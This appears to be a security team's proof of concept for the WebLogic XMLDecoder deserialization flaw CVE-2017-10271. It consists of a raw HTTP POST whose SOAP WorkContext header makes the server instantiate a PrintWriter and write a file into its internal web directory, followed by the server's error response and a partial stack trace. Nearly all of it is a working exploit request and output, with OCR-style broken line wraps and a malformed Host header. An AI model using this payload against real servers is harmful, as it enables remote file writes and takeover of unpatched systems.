 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: text/xml
Content-Length: 534
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header
><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java
version="1.4.0" class="java.beans.XMLDecoder"><object
class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/
bea_wls_internal/9j4dqk/war/test.txt</string><void
method="println"><string>weblogic_CVE-2017-10271</string></void><voi
d
method="close"/></object></java></java></work:WorkContext></soapenv:Heade
r><soapenv:Body/></soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 22 Dec 2017 17:16:25 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstr
ing>java.io.PrintWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="778" method="doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame
ChaMd5安全团队